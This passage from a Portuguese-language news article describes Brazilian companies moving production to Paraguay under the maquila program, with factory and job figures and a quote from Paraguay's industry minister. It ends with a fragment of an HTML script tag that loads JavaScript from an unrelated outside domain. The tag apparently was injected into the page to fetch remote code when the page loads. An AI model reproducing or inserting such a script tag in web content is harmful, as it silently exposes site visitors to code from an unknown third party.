
comparação ao tamanho da economia brasileira, o
ritmo de migração de investimentos do Brasil para o
Paraguai está em aceleração. Das 124 indústrias
incluídas no programa de maquilas, 78 abriram as
portas desde 2014. Dos 11,3 mil empregos gerados
pelo programa, 6,7 mil são fruto dos investimentos
dos últimos três anos. E existem mais projetos de
expansão que devem gerar milhares de empregos
no Paraguai.
O discurso do governo paraguaio é que o
programa de maquilas visa a construir uma
parceria com o Brasil. “A ideia é que nós venhamos a
substituir os produtos que as empresas brasileiras
hoje trazem da China”, diz o ministro da Indústria e
Comércio do país, Gustavo Leite.
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>